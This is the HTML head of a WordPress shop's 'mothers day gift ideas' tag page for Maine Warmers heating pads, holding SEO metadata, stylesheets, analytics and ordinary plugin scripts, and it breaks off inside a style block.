

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/mothers-day-gift-ideas/
body_size: 14797
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>mothers day gift ideas Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>mothers day gift ideas Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/mothers-day-gift-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mothers day gift ideas Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/mothers-day-gift-ideas/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/mothers-day-gift-ideas/","url":"https://www.mainewarmers.com/tag/mothers-day-gift-ideas/","name":"mothers day gift ideas Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/mothers-day-gift-ideas/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/mothers-day-gift-ideas/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Comforting-Creature-Warmers.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/mothers-day-gift-ideas/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Comforting-Creature-Warmers.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/Comforting-Creature-Warmers.jpg","width":300,"height":224,"caption":"Woman using heating pad to help with the pain of arthritis"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; mothers day gift ideas Tag Feed" href="https://www.mainewarmers.com/tag/mothers-day-gift-ideas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=AEA2EC7BE77F75BCD3C83DE88B4E2AD6');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
